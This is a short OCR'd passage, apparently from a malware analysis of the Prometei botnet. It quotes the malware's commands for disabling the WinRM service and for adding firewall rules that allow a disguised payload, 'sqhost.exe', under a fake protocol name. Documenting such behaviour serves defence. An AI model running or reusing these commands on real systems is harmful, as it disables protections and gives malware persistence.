
(WinRM) via the commands:
sc stop WinRM
sc config WinRM start= disabled
Creates exceptions in the Windows Firewall to
specifically allow inbound traffic to the Prometei
payload:
netsh advfirewall firewall add rule
name="Secure Socket Tunneling Protocol
(HTTP)" dir=in action=allow
program="c:\windows\sqhost.exe"
enable=yes
netsh firewall add allowedprogram
c:\windows\sqhost.exe "Secure Socket
Tunneling Protocol (HTTP)" ENABLE
Queries for an active running service named
UPlugPlay
(the service name of Prometei), if not
present, it copies itself from